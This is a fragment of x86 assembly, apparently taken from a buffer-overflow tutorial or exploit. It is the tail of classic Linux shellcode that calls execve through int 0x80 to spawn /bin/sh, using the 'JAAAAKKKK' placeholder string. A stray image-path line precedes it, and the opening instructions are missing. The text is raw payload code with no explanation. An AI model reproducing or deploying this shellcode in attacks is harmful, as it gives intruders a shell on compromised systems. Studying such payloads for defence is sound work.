 mov byte [esi + 7], al
lea ebx, [esi]
mov long [esi + 8], ebx
mov long [esi + 12], eax
mov byte al, 0x0b
mov ebx, esi
lea ecx, [esi + 8]
lea edx, [esi + 12]
int 0x80
GotoCall:
Call shellcode
db '/bin/shJAAAAKKKK'